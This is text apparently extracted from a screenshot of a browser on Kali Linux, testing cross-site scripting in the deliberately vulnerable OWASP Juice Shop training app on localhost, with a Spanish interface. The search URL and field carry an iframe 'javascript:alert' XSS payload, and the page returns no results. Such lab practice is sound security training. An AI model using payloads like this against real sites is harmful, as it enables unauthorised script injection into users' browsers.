 1 2 3 4 17:23
XSS en OWASP Juice Shop Settings OWASP Juice Shop OWASP Juice Shop
http://127.0.0.1:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JS OWASP Juice Shop <iframe src="javascript:alert(`xss`)"> Cuenta Su Cesta 0 ES
Buscar Resultados -
No se encontraron resultados
Pruebe ajustar sus criterios de búsqueda para
encontrar lo que esta buscando.
Items per page: 15 0 of 0